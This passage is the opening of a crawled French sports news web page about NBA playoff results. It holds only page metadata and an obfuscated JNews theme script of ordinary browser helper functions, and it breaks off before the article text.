

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spysports.net/resultats-des-series-eliminatoires-de-la-nba-la-nouvelle-orleans-gagne-a-phoenix-booker-elimine
body_size: 37424
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-FR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="fr-FR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="fr-FR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="fr-FR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="fr-FR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://spysports.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x5c17bc=_0x1c00;(function(_0x415fb4,_0x29ccdd){var _0x1ceee5=_0x1c00,_0x10cdbe=_0x415fb4();while(!![]){try{var _0x2ef5f0=parseInt(_0x1ceee5(0x139))/0x1*(-parseInt(_0x1ceee5(0x1cf))/0x2)+-parseInt(_0x1ceee5(0x160))/0x3*(parseInt(_0x1ceee5(0x14f))/0x4)+parseInt(_0x1ceee5(0x131))/0x5*(-parseInt(_0x1ceee5(0x1cb))/0x6)+parseInt(_0x1ceee5(0x140))/0x7*(-parseInt(_0x1ceee5(0x1b7))/0x8)+parseInt(_0x1ceee5(0x184))/0x9+-parseInt(_0x1ceee5(0x19a))/0xa+parseInt(_0x1ceee5(0x152))/0xb;if(_0x2ef5f0===_0x29ccdd)break;else _0x10cdbe['push'](_0x10cdbe['shift']());}catch(_0x406380){_0x10cdbe['push'](_0x10cdbe['shift']());}}}(_0x30ff,0x322be),(window[_0x5c17bc(0x1ae)]=window[_0x5c17bc(0x1ae)]||{},window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]=window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]||{},window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]=function(){'use strict';var _0x2a5623=_0x5c17bc;var _0x399d37=this;_0x399d37[_0x2a5623(0x1d4)]=window,_0x399d37[_0x2a5623(0x1e4)]=document,_0x399d37['noop']=function(){},_0x399d37[_0x2a5623(0x1a4)]=_0x399d37['doc']['getElementsByTagName'](_0x2a5623(0x1dc))[0x0],_0x399d37[_0x2a5623(0x1a4)]=_0x399d37[_0x2a5623(0x1a4)]?_0x399d37[_0x2a5623(0x1a4)]:_0x399d37['doc'],_0x399d37[_0x2a5623(0x1d4)]['jnewsDataStorage']=_0x399d37[_0x2a5623(0x1d4)]['jnewsDataStorage']||{'_storage':new WeakMap(),'put':function(_0x4043db,_0x21a889,_0x4ea2f0){var _0x256a96=_0x2a5623;this[_0x256a96(0x187)][_0x256a96(0x137)](_0x4043db)||this['_storage'][_0x256a96(0x1c2)](_0x4043db,new Map()),this['_storage'][_0x256a96(0x1dd)](_0x4043db)[_0x256a96(0x1c2)](_0x21a889,_0x4ea2f0);},'get':function(_0x5b3e7b,_0x6035e2){var _0x32955b=_0x2a5623;return this[_0x32955b(0x187)][_0x32955b(0x1dd)](_0x5b3e7b)[_0x32955b(0x1dd)](_0x6035e2);},'has':function(_0xe89c23,_0x41a987){var _0x1d833b=_0x2a5623;return this[_0x1d833b(0x187)][_0x1d833b(0x137)](_0xe89c23)&&this[_0x1d833b(0x187)]['get'](_0xe89c23)['has'](_0x41a987);},'remove':function(_0x3c0b06,_0xb1958c){var _0x5c73f9=_0x2a5623,_0x2dc4a4=this['_storage'][_0x5c73f9(0x1dd)](_0x3c0b06)[_0x5c73f9(0x176)](_0xb1958c);return 0x0===!this[_0x5c73f9(0x187)]['get'](_0x3c0b06)[_0x5c73f9(0x1c4)]&&this['_storage'][_0x5c73f9(0x176)](_0x3c0b06),_0x2dc4a4;}},_0x399d37[_0x2a5623(0x17e)]=function(){var _0x4de3b9=_0x2a5623;return _0x399d37[_0x4de3b9(0x1d4)][_0x4de3b9(0x18d)]||_0x399d37[_0x4de3b9(0x16a)]['clientWidth']||_0x399d37[_0x4de3b9(0x1a4)]['clientWidth'];},_0x399d37['windowHeight']=function(){var _0x3a0ea4=_0x2a5623;return _0x399d37['win'][_0x3a0ea4(0x1ca)]||_0x399d37[_0x3a0ea4(0x16a)][_0x3a0ea4(0x162)]||_0x399d37[_0x3a0ea4(0x1a4)][_0x3a0ea4(0x162)];},_0x399d37[_0x2a5623(0x1bb)]=_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x1bb)]||_0x399d37['win'][_0x2a5623(0x192)]||_0x399d37[_0x2a5623(0x1d4)]['mozRequestAnimationFrame']||_0x399d37[_0x2a5623(0x1d4)]['msRequestAnimationFrame']||window[_0x2a5623(0x1c1)]||function(_0x3f6580){return setTimeout(_0x3f6580,0x3e8/0x3c);},_0x399d37[_0x2a5623(0x180)]=_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x180)]||_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x148)]||_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x16f)]||_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x16e)]||_0x399d37['win'][_0x2a5623(0x1ce)]||_0x399d37['win']['oCancelRequestAnimationFrame']||function(_0x3c5cd6){clearTimeout(_0x3c5cd6);},_0x399d37[_0x2a5623(0x1ab)]=_0x2a5623(0x171)in document[_0x2a5623(0x12c)]('_'),_0x399d37['hasClass']=_0x399d37['classListSupport']?function(_0x76cdff,_0x54e189){var _0x412858=_0x2a5623;return _0x76cdff[_0x412858(0x171)][_0x412858(0x15f)](_0x54e189);}:function(_0x4c0b93,_0x557bce){var _0x1534d3=_0x2a5623;return _0x4c0b93[_0x1534d3(0x169)]['indexOf'](_0x557bce)>=0x0;},_0x399d37[_0x2a5623(0x1b3)]=_0x399d37[_0x2a5623(0x1ab)]?function(_0x1f58da,_0x4c78bf){var _0x2194b2=_0x2a5623;_0x399d37[_0x2194b2(0x165)](_0x1f58da,_0x4c78bf)||_0x1f58da[_0x2194b2(0x171)][_0x2194b2(0x178)](_0x4c78bf);}:function(_0x8589fa,_0x1dd5c2){var _0x5e8ff4=_0x2a5623;_0x399d37[_0x5e8ff4(0x165)](_0x8589fa,_0x1dd5c2)||(_0x8589fa['className']+='\x20'+_0x1dd5c2);},_0x399d37[_0x2a5623(0x155)]=_0x399d37[_0x2a5623(0x1ab)]?function(_0x3c2d74,_0xb0d237){var _0x455267=_0x2a5623;_0x399d37[_0x455267(0x165)](_0x3c2d74,_0xb0d237)&&_0x3c2d74['classList']['remove'](_0xb0d237);}:function(_0x14fae2,_0x4c1aa9){var _0x119243=_0x2a5623;_0x399d37[_0x119243(0x165)](_0x14fae2,_0x4c1aa9)&&(_0x14fae2[_0x119243(0x169)]=_0x14fae2[_0x119243(0x169)][_0x119243(0x190)](_0x4c1aa9,''));},_0x399d37[_0x2a5623(0x14d)]=function(_0x4415cf){var _0x35f9aa=_0x2a5623,_0x44ec1c=[];for(var _0x4b0fc5 in _0x4415cf)Object[_0x35f9aa(0x154)][_0x35f9aa(0x1ad)]['call'](_0x4415cf,_0x4b0fc5)&&_0x44ec1c['push'](_0x4b0fc5);return _0x44ec1c;},_0x399d37['isObjectSame']=function(_0x452b3c,_0xb03ce4){var _0x2df0e1=_0x2a5623,_0x89eacf=!0x0;return JSON[_0x2df0e1(0x125)](_0x452b3c)!==JSON[_0x2df0e1(0x125)](_0xb03ce4)&&(_0x89eacf=!0x1),_0x89eacf;},_0x399d37[_0x2a5623(0x1c6)]=function(){var _0x45addd=_0x2a5623;for(var _0x3bd204,_0x1f6250,_0x2cefe4,_0x12e2d3=arguments[0x0]||{},_0x2f234f=0x1,_0x165708=arguments[_0x45addd(0x14c)];_0x2f234f<_0x165708;_0x2f234f++)if(null!==(_0x3bd204=arguments[_0x2f234f])){for(_0x1f6250 in _0x3bd204)_0x12e2d3!==(_0x2cefe4=_0x3bd204[_0x1f6250])&&void 0x0!==_0x2cefe4&&(_0x12e2d3[_0x1f6250]=_0x2cefe4);}return _0x12e2d3;},_0x399d37[_0x2a5623(0x1e1)]=_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x1db)],_0x399d37['isVisible']=function(_0x291b2b){var _0x12b085=_0x2a5623;return 0x0!==_0x291b2b['offsetWidth']&&0x0!==_0x291b2b[_0x12b085(0x1d6)]||_0x291b2b[_0x12b085(0x15b)]()['length'];},_0x399d37[_0x2a5623(0x1ba)]=function(_0x4e0bb9){var _0x30d1ef=_0x2a5623;return _0x4e0bb9[_0x30d1ef(0x1d6)]||_0x4e0bb9[_0x30d1ef(0x162)]||_0x4e0bb9[_0x30d1ef(0x15b)]()[_0x30d1ef(0x136)];},_0x399d37[_0x2a5623(0x126)]=function(_0x3f832f){var _0x4b0754=_0x2a5623;return _0x3f832f[_0x4b0754(0x196)]||_0x3f832f[_0x4b0754(0x1bc)]||_0x3f832f[_0x4b0754(0x15b)]()['width'];},_0x399d37['supportsPassive']=!0x1;try{var _0x78f4c7=Object[_0x2a5623(0x161)]({},'passive',{'get':function(){_0x399d37['supportsPassive']=!0x0;}});_0x2a5623(0x1aa)in _0x399d37[_0x2a5623(0x1e4)]?_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x13b)]('test',null,_0x78f4c7):_0x2a5623(0x197)in _0x399d37[_0x2a5623(0x1e4)]&&_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x13d)](_0x2a5623(0x1af),null);}catch(_0xa06d5a){}_0x399d37[_0x2a5623(0x13f)]=!!_0x399d37['supportsPassive']&&{'passive':!0x0},_0x399d37[_0x2a5623(0x1e0)]=function(_0x5bee2d,_0x2f3a58){var _0x4e4334=_0x2a5623;_0x5bee2d='jnews-'+_0x5bee2d;var _0x2ac45f={'expired':Math[_0x4e4334(0x147)]((new Date()[_0x4e4334(0x166)]()+0x2932e00)/0x3e8)};_0x2f3a58=Object[_0x4e4334(0x1c7)](_0x2ac45f,_0x2f3a58),localStorage[_0x4e4334(0x149)](_0x5bee2d,JSON[_0x4e4334(0x125)](_0x2f3a58));},_0x399d37['getStorage']=function(_0x433ed0){var _0x5358e7=_0x2a5623;_0x433ed0=_0x5358e7(0x174)+_0x433ed0;var _0x5220af=localStorage[_0x5358e7(0x1a9)](_0x433ed0);return null!==_0x5220af&&0x0<_0x5220af[_0x5358e7(0x14c)]?JSON['parse'](localStorage[_0x5358e7(0x1a9)](_0x433ed0)):{};},_0x399d37[_0x2a5623(0x185)]=function(){var _0x8e49e0=_0x2a5623,_0x57a553,_0x167f60=_0x8e49e0(0x174);for(var _0xdb7faf in localStorage)_0xdb7faf['indexOf'](_0x167f60)>-0x1&&'undefined'!==(_0x57a553=_0x399d37[_0x8e49e0(0x181)](_0xdb7faf['replace'](_0x167f60,'')))['expired']&&_0x57a553['expired']<Math[_0x8e49e0(0x147)](new Date()[_0x8e49e0(0x166)]()/0x3e8)&&localStorage[_0x8e49e0(0x18c)](_0xdb7faf);},_0x399d37[_0x2a5623(0x1b1)]=function(_0x48a1ee,_0x4e6eeb,_0x1d06bb){var _0x36568d=_0x2a5623;for(var _0x200cac in _0x4e6eeb){var _0xe8ebbc=[_0x36568d(0x19e),_0x36568d(0x133)][_0x36568d(0x15c)](_0x200cac)>=0x0&&!_0x1d06bb&&_0x399d37[_0x36568d(0x13f)];'createEvent'in _0x399d37[_0x36568d(0x1e4)]?_0x48a1ee[_0x36568d(0x13b)](_0x200cac,_0x4e6eeb[_0x200cac],_0xe8ebbc):_0x36568d(0x197)in _0x399d37[_0x36568d(0x1e4)]&&_0x48a1ee[_0x36568d(0x13d)]('on'+_0x200cac,_0x4e6eeb[_0x200cac]);}},_0x399d37['removeEvents']=function(_0x51925c,_0x123aa4){var _0x4e517c=_0x2a5623;for(var _0x163b83 in _0x123aa4)_0x4e517c(0x1aa)in _0x399d37[_0x4e517c(0x1e4)]?_0x51925c[_0x4e517c(0x1a5)](_0x163b83,_0x123aa4[_0x163b83]):_0x4e517c(0x197)in _0x399d37[_0x4e517c(0x1e4)]&&_0x51925c[_0x4e517c(0x1d8)]('on'+_0x163b83,_0x123aa4[_0x163b83]);},_0x399d37['triggerEvents']=function(_0x1c1a4b,_0x238bb0,_0x42db09){var _0x5f02f9=_0x2a5623,_0x1743f6;return _0x42db09=_0x42db09||{'detail':null},_0x5f02f9(0x1aa)in _0x399d37[_0x5f02f9(0x1e4)]?(!(_0x1743f6=_0x399d37[_0x5f02f9(0x1e4)][_0x5f02f9(0x1aa)](_0x5f02f9(0x173))||new CustomEvent(_0x238bb0))[_0x5f02f9(0x18f)]||_0x1743f6[_0x5f02f9(0x18f)](_0x238bb0,!0x0,!0x1,_0x42db09),void _0x1c1a4b[_0x5f02f9(0x1b6)](_0x1743f6)):_0x5f02f9(0x197)in _0x399d37['doc']?((_0x1743f6=_0x399d37[_0x5f02f9(0x1e4)][_0x5f02f9(0x156)]())['eventType']=_0x238bb0,void _0x1c1a4b[_0x5f02f9(0x197)]('on'+_0x1743f6[_0x5f02f9(0x17b)],_0x1743f6)):void 0x0;},_0x399d37[_0x2a5623(0x1e2)]=function(_0x448aff,_0xf74c5){var _0x122096=_0x2a5623;void 0x0===_0xf74c5&&(_0xf74c5=_0x399d37[_0x122096(0x1e4)]);for(var _0x474bd9=[],_0x237eea=_0x448aff['parentNode'],_0x1c3f74=!0x1;!_0x1c3f74;)if(_0x237eea){var _0x2b40fb=_0x237eea;_0x2b40fb[_0x122096(0x172)](_0xf74c5)['length']?_0x1c3f74=!0x0:(_0x474bd9[_0x122096(0x163)](_0x2b40fb),_0x237eea=_0x2b40fb[_0x122096(0x1a0)]);}else _0x474bd9=[],_0x1c3f74=!0x0;return _0x474bd9;},_0x399d37[_0x2a5623(0x1cc)]=function(_0xf8f359,_0x4b9543,_0x329a52){var _0x1b2521=_0x2a5623;for(var _0x282c5b=0x0,_0x25854c=_0xf8f359['length'];_0x282c5b<_0x25854c;_0x282c5b++)_0x4b9543[_0x1b2521(0x1be)](_0x329a52,_0xf8f359[_0x282c5b],_0x282c5b);},_0x399d37[_0x2a5623(0x1d9)]=function(_0x1f7c20){var _0x343042=_0x2a5623;return _0x1f7c20[_0x343042(0x194)]||_0x1f7c20[_0x343042(0x1e6)];},_0x399d37[_0x2a5623(0x146)]=function(_0x2a4bee,_0x2db1c5){var _0x4fb2da=_0x2a5623,_0x251278=_0x4fb2da(0x1c0)==typeof _0x2db1c5?_0x2db1c5[_0x4fb2da(0x194)]||_0x2db1c5[_0x4fb2da(0x1e6)]:_0x2db1c5;_0x2a4bee['innerText']&&(_0x2a4bee['innerText']=_0x251278),_0x2a4bee[_0x4fb2da(0x1e6)]&&(_0x2a4bee[_0x4fb2da(0x1e6)]=_0x251278);},_0x399d37['httpBuildQuery']=function(_0x9663c7){var _0x212c2d=_0x2a5623;return _0x399d37[_0x212c2d(0x14d)](_0x9663c7)[_0x212c2d(0x179)](function _0x5172d8(_0x1b1470){var _0x1ff8a7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x539583,_0x599711){var _0x2a72ea=_0x1c00,_0x449eb6=_0x1b1470[_0x599711];_0x599711=encodeURIComponent(_0x599711);var _0xf053b0=_0x1ff8a7?''[_0x2a72ea(0x158)](_0x1ff8a7,'[')['concat'](_0x599711,']'):_0x599711;return null==_0x449eb6||'function'==typeof _0x449eb6?(_0x539583['push'](''['concat'](_0xf053b0,'=')),_0x539583):[_0x2a72ea(0x1c5),_0x2a72ea(0x17f),_0x2a72ea(0x15d)][_0x2a72ea(0x16b)](typeof _0x449eb6)?(_0x539583[_0x2a72ea(0x163)](''[_0x2a72ea(0x158)](_0xf053b0,'=')['concat'](encodeURIComponent(_0x449eb6))),_0x539583):(_0x539583[_0x2a72ea(0x163)](_0x399d37[_0x2a72ea(0x14d)](_0x449eb6)[_0x2a72ea(0x179)](_0x5172d8(_0x449eb6,_0xf053b0),[])[_0x2a72ea(0x1d2)]('&')),_0x539583);};}(_0x9663c7),[])[_0x212c2d(0x1d2)]('&');},_0x399d37[_0x2a5623(0x1dd)]=function(_0x377834,_0x561baf,_0x69e1bc,_0x5a6649){var _0x295fe0=_0x2a5623;return _0x69e1bc=_0x295fe0(0x17d)==typeof _0x69e1bc?_0x69e1bc:_0x399d37[_0x295fe0(0x1da)],_0x399d37['ajax'](_0x295fe0(0x1df),_0x377834,_0x561baf,_0x69e1bc,_0x5a6649);},_0x399d37[_0x2a5623(0x143)]=function(_0x121723,_0x279070,_0xd71469,_0x1b33a5){var _0x5e4774=_0x2a5623;return _0xd71469='function'==typeof _0xd71469?_0xd71469:_0x399d37[_0x5e4774(0x1da)],_0x399d37[_0x5e4774(0x1d5)](_0x5e4774(0x18e),_0x121723,_0x279070,_0xd71469,_0x1b33a5);},_0x399d37[_0x2a5623(0x1d5)]=function(_0x48da90,_0xb707df,_0x1b150c,_0x2b14d9,_0x4e2e6c){var _0x435fb2=_0x2a5623,_0x4e7369=new XMLHttpRequest(),_0x3a584f=_0xb707df,_0x165ec4=_0x399d37[_0x435fb2(0x199)](_0x1b150c);if(_0x48da90=-0x1!=[_0x435fb2(0x1df),_0x435fb2(0x18e)][_0x435fb2(0x15c)](_0x48da90)?_0x48da90:'GET',_0x4e7369[_0x435fb2(0x1de)](_0x48da90,_0x3a584f+(_0x435fb2(0x1df)==_0x48da90?'?'+_0x165ec4:''),!0x0),_0x435fb2(0x18e)==_0x48da90&&_0x4e7369[_0x435fb2(0x132)](_0x435fb2(0x144),_0x435fb2(0x127)),_0x4e7369[_0x435fb2(0x132)](_0x435fb2(0x177),'XMLHttpRequest'),_0x4e7369[_0x435fb2(0x1b0)]=function(){var _0x54c1c9=_0x435fb2;0x4===_0x4e7369[_0x54c1c9(0x14a)]&&0xc8<=_0x4e7369['status']&&0x12c>_0x4e7369['status']&&_0x54c1c9(0x17d)==typeof _0x2b14d9&&_0x2b14d9[_0x54c1c9(0x1be)](void 0x0,_0x4e7369[_0x54c1c9(0x12f)]);},void 0x0!==_0x4e2e6c&&!_0x4e2e6c)return{'xhr':_0x4e7369,'send':function(){var _0x4f8bd4=_0x435fb2;_0x4e7369[_0x4f8bd4(0x17a)](_0x4f8bd4(0x18e)==_0x48da90?_0x165ec4:null);}};return _0x4e7369[_0x435fb2(0x17a)](_0x435fb2(0x18e)==_0x48da90?_0x165ec4:null),{'xhr':_0x4e7369};},_0x399d37[_0x2a5623(0x15a)]=function(_0x20bbb4,_0x336eb,_0x379917){var _0x35ee0f=_0x2a5623;function _0x54e01f(_0x4de00f,_0x84265,_0x3a0668){var _0x136a48=_0x1c00;this[_0x136a48(0x12d)]=this[_0x136a48(0x142)](),this[_0x136a48(0x141)]=_0x4de00f-this['start'],this['currentTime']=0x0,this['increment']=0x14,this['duration']=void 0x0===_0x3a0668?0x1f4:_0x3a0668,this[_0x136a48(0x168)]=_0x84265,this[_0x136a48(0x1e3)]=!0x1,this[_0x136a48(0x189)]();}return Math[_0x35ee0f(0x145)]=function(_0x195e9f,_0x56b46c,_0x41a17f,_0x2ade2e){return(_0x195e9f/=_0x2ade2e/0x2)<0x1?_0x41a17f/0x2*_0x195e9f*_0x195e9f+_0x56b46c:-_0x41a17f/0x2*(--_0x195e9f*(_0x195e9f-0x2)-0x1)+_0x56b46c;},_0x54e01f['prototype'][_0x35ee0f(0x1a7)]=function(){var _0x36e647=_0x35ee0f;this[_0x36e647(0x1e3)]=!0x0;},_0x54e01f[_0x35ee0f(0x154)][_0x35ee0f(0x19d)]=function(_0x87a6b5){var _0x86c737=_0x35ee0f;_0x399d37[_0x86c737(0x1e4)][_0x86c737(0x1d0)][_0x86c737(0x188)]=_0x87a6b5,_0x399d37[_0x86c737(0x1a4)][_0x86c737(0x1a0)][_0x86c737(0x188)]=_0x87a6b5,_0x399d37[_0x86c737(0x1a4)][_0x86c737(0x188)]=_0x87a6b5;},_0x54e01f[_0x35ee0f(0x154)][_0x35ee0f(0x142)]=function(){var _0x145057=_0x35ee0f;return _0x399d37['doc'][_0x145057(0x1d0)]['scrollTop']||_0x399d37[_0x145057(0x1a4)][_0x145057(0x1a0)][_0x145057(0x188)]||_0x399d37[_0x145057(0x1a4)][_0x145057(0x188)];},_0x54e01f[_0x35ee0f(0x154)][_0x35ee0f(0x189)]=function(){var _0x32a77c=_0x35ee0f;this[_0x32a77c(0x12a)]+=this[_0x32a77c(0x14b)];var _0x44389b=Math[_0x32a77c(0x145)](this[_0x32a77c(0x12a)],this[_0x32a77c(0x12d)],this[_0x32a77c(0x141)],this[_0x32a77c(0x128)]);this[_0x32a77c(0x19d)](_0x44389b),this['currentTime']<this[_0x32a77c(0x128)]&&!this[_0x32a77c(0x1e3)]?_0x399d37[_0x32a77c(0x1bb)][_0x32a77c(0x1be)](_0x399d37[_0x32a77c(0x1d4)],this[_0x32a77c(0x189)][_0x32a77c(0x1b2)](this)):this[_0x32a77c(0x168)]&&_0x32a77c(0x17d)==typeof this['callback']&&this['callback']();},new _0x54e01f(_0x20bbb4,_0x336eb,_0x379917);},_0x399d37['unwrap']=function(_0x13e7aa){var _0xf028af=_0x2a5623,_0x4e90ed,_0x3dbdc6=_0x13e7aa;_0x399d37['forEach'](_0x13e7aa,function(_0x2a79a7,_0x19c865){_0x4e90ed?_0x4e90ed+=_0x2a79a7:_0x4e90ed=_0x2a79a7;}),_0x3dbdc6[_0xf028af(0x16d)](_0x4e90ed);},_0x399d37['performance']={'start':function(_0x3020ed){var _0x346299=_0x2a5623;performance[_0x346299(0x15e)](_0x3020ed+_0x346299(0x18b));},'stop':function(_0xc3f25d){var _0x2b1a3c=_0x2a5623;performance[_0x2b1a3c(0x15e)](_0xc3f25d+_0x2b1a3c(0x195)),performance[_0x2b1a3c(0x1c8)](_0xc3f25d,_0xc3f25d+_0x2b1a3c(0x18b),_0xc3f25d+_0x2b1a3c(0x195));}},_0x399d37['fps']=function(){var _0x1ca97b=0x0,_0x31325d=0x0,_0x55a46c=0x0;!(function(){var _0x2abbad=_0x1c00,_0x1e1701=_0x1ca97b=0x0,_0x1e51de=0x0,_0x1e4376=0x0,_0x43ae9e=document[_0x2abbad(0x13a)]('fpsTable'),_0x13ca3e=function(_0x39aea9){var _0x27a45a=_0x2abbad;void 0x0===document['getElementsByTagName'](_0x27a45a(0x1dc))[0x0]?_0x399d37['requestAnimationFrame'][_0x27a45a(0x1be)](_0x399d37['win'],function(){_0x13ca3e(_0x39aea9);}):document[_0x27a45a(0x1c9)](_0x27a45a(0x1dc))[0x0][_0x27a45a(0x14e)](_0x39aea9);};null===_0x43ae9e&&((_0x43ae9e=document[_0x2abbad(0x12c)](_0x2abbad(0x198)))[_0x2abbad(0x167)][_0x2abbad(0x142)]=_0x2abbad(0x138),_0x43ae9e[_0x2abbad(0x167)][_0x2abbad(0x124)]=_0x2abbad(0x1a1),_0x43ae9e['style']['left']=_0x2abbad(0x18a),_0x43ae9e[_0x2abbad(0x167)]['width']=_0x2abbad(0x1bf),_0x43ae9e[_0x2abbad(0x167)][_0x2abbad(0x136)]=_0x2abbad(0x1bd),_0x43ae9e['style'][_0x2abbad(0x12e)]=_0x2abbad(0x186),_0x43ae9e['style'][_0x2abbad(0x17c)]=_0x2abbad(0x170),_0x43ae9e['style'][_0x2abbad(0x19f)]='100000',_0x43ae9e[_0x2abbad(0x167)][_0x2abbad(0x1c3)]=_0x2abbad(0x1b4),_0x43ae9e['id']=_0x2abbad(0x1cd),_0x13ca3e(_0x43ae9e));var _0x23e642=function(){var _0x5927b0=_0x2abbad;_0x55a46c++,_0x31325d=Date[_0x5927b0(0x183)](),(_0x1e51de=(_0x55a46c/(_0x1e4376=(_0x31325d-_0x1ca97b)/0x3e8))[_0x5927b0(0x153)](0x2))!=_0x1e1701&&(_0x1e1701=_0x1e51de,_0x43ae9e['innerHTML']=_0x1e1701+_0x5927b0(0x13c)),0x1<_0x1e4376&&(_0x1ca97b=_0x31325d,_0x55a46c=0x0),_0x399d37['requestAnimationFrame']['call'](_0x399d37[_0x5927b0(0x1d4)],_0x23e642);};_0x23e642();}());},_0x399d37[_0x2a5623(0x157)]=function(_0x5724b5,_0xd35b8c){var _0x479ed4=_0x2a5623;for(var _0x549b68=0x0;_0x549b68<_0xd35b8c[_0x479ed4(0x14c)];_0x549b68++)if(-0x1!==_0x5724b5[_0x479ed4(0x1d1)]()[_0x479ed4(0x15c)](_0xd35b8c[_0x549b68][_0x479ed4(0x1d1)]()))return!0x0;},_0x399d37[_0x2a5623(0x1a6)]=function(_0x4876f6,_0x1b9bdf){var _0xcf1c77=_0x2a5623;function _0x536cbe(_0x97ad7b){var _0x21ca5d=_0x1c00;if(_0x21ca5d(0x134)===_0x399d37[_0x21ca5d(0x1e4)][_0x21ca5d(0x14a)]||_0x21ca5d(0x1e7)===_0x399d37[_0x21ca5d(0x1e4)]['readyState'])return!_0x97ad7b||_0x1b9bdf?setTimeout(_0x4876f6,_0x1b9bdf||0x1):_0x4876f6(_0x97ad7b),0x1;}_0x536cbe()||_0x399d37[_0xcf1c77(0x1b1)](_0x399d37[_0xcf1c77(0x1d4)],{'load':_0x536cbe});},_0x399d37[_0x2a5623(0x164)]=function(_0x318e4b,_0x5c156b){function _0x1a1033(_0x560e8c){var _0xa0e070=_0x1c00;if(_0xa0e070(0x134)===_0x399d37[_0xa0e070(0x1e4)][_0xa0e070(0x14a)]||_0xa0e070(0x1e7)===_0x399d37[_0xa0e070(0x1e4)][_0xa0e070(0x14a)])return!_0x560e8c||_0x5c156b?setTimeout(_0x318e4b,_0x5c156b||0x1):_0x318e4b(_0x560e8c),0x1;}_0x1a1033()||_0x399d37['addEvents'](_0x399d37['doc'],{'DOMContentLoaded':_0x1a1033});},_0x399d37[_0x2a5623(0x191)]=function(){var _0x148976=_0x2a5623;_0x399d37[_0x148976(0x164)](function(){var _0x12a966=_0x148976;_0x399d37[_0x12a966(0x135)]=_0x399d37['assets']||[],_0x399d37[_0x12a966(0x135)][_0x12a966(0x14c)]&&(_0x399d37['boot'](),_0x399d37['load_assets']());},0x32);},_0x399d37[_0x2a5623(0x1a8)]=function(){var _0x5c6cdc=_0x2a5623;_0x399d37[_0x5c6cdc(0x14c)]&&_0x399d37[_0x5c6cdc(0x1e4)]['querySelectorAll'](_0x5c6cdc(0x1a3))[_0x5c6cdc(0x1cc)](function(_0x2e6206){var _0xec88ff=_0x5c6cdc;_0xec88ff(0x150)==_0x2e6206[_0xec88ff(0x1b9)]('media')&&_0x2e6206[_0xec88ff(0x129)](_0xec88ff(0x1b5));});},_0x399d37[_0x2a5623(0x1d7)]=function(_0xf3ebf4,_0x287f6d){var 